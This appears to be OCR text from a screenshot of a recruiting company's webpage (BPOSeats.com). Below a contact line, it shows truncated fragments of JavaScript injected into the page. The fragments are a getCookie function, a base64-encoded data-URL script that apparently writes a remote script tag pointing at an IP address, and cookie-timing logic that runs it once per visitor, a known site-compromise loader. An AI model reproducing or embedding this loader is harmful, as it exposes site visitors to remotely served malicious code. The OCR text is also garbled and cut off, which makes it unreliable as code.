
Contact us today!
BPOSeats.com APM BPO Recruiting Hub
function getCookie(e){var U=document.cook
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9
OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUz
iU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=
0===time){var time=Math.floor(Date.now(
path=/; expires=”+date.toGMTString(),docu